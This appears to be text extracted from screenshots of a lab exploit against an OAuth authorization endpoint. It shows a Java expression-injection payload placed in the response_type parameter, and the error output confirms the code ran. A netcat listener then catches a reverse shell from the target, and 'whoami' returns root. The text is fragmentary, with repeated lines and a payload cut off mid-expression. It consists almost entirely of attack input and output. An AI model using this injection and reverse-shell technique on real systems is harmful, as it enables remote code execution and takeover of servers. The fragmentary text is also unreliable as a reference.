 127.0.0.1:8080/oauth/autho
127.0.0.1:8080/oauth/autho
127.0.0.1:8080/oauth/authorize?response_type=${T(java.lang.Runtime).getRuntime().exec(T(java.lang.Character).
OAuth Error
error="unsupported_response_type", error_description="Unsupported response types: [java.lang.UNIXProcess@3e579936]"
选择C:\Windows\System32\cmd.exe - nc -lvp 5555
listening on [any] 5555 ...
Warning: forward host lookup failed for kali: h_errno 11001: HOST_NOT_FOUND
connect to [192.168.1.2] from kali [192.168.1.10] 39204: HOST_NOT_FOUND
bash: cannot set terminal process group (1): Inappropriate ioctl for device
bash: no job control in this shell
root@dc852da28cec:/# whoami
whoami
root